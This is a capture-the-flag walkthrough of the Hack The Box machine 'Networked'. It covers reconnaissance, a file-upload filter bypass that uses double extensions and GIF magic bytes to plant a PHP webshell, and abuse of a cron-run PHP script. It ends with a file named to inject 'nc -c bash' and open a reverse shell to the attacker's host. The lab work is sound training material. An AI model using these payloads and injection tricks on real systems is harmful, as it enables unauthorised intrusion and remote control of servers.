Networked - Hack The Box
Reconnaissance

- Nmap
nmap -sS --open -p- --min-rate 5000 -vvv -n -Pn 10.10.10.146

- Whatweb
whatweb http://10.10.10.146/
- Gobuster
gobuster dir -u http://10.10.10.146/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50

- Download backup.tar

7z x backup.tar
- Check php files




To bypass this restriction, the last extension need to be “.jpg, .png, .gif, .jpeg” so we can upload doble extension like “test.php.png”.

We need to upload image file to bypass MIME library. To upload “real” image we need to have image Content-Type and first bytes
echo '<?php system("whoami")?>' > cmd.php
xxd cmd.php


file cmd.php
To detect file type the MIME library check first bytes, so we need to change it
echo 'GIF8;\n<?php system("whoami")?>' > cmd.php
xxd cmd.php

file cmd.php

Now, MIME will detect file as GIF
Exploitation
- Abusing File Upload (Doble extension)


Usually, apache shouldn´t execute php code in doble extension files, but in this case we can run php code.
- Send revese shell
nc -nlvp 9000
Post-exploitation

- Abusing cron job
cat /home/guly/crontab.guly
- Check check_attack.php
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$logpath = '/tmp/attack.log';
$to = 'guly';
$msg= '';
$headers = "X-Mailer: check_attack.php\r\n";
$files = array();
$files = preg_grep('/^([^.])/', scandir($path));
foreach ($files as $key => $value) {
$msg='';
if ($value == 'index.html') {
continue;
}
#echo "-------------\n";
#print "check: $value\n";
list ($name,$ext) = getnameCheck($value);
$check = check_ip($name,$value);
if (!($check[0])) {
echo "attack!\n";
# todo: attach file
file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);
exec("rm -f $logpath");
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
echo "rm -f $path$value\n";
mail($to, $msg, $msg, $headers, "-F$value");
}
}
?>
This script detects new files in /var/www/html/uploads/ and run rm -f FILE, so we can change the name of script to send a reverse shell.
- Pivoting
touch 'test.txt;nc -c bash 10.10.16.7 9002'
nc -nvlp 9002
- Check sudoers
sudo -l

sudo /usr/local/sbin/changename.sh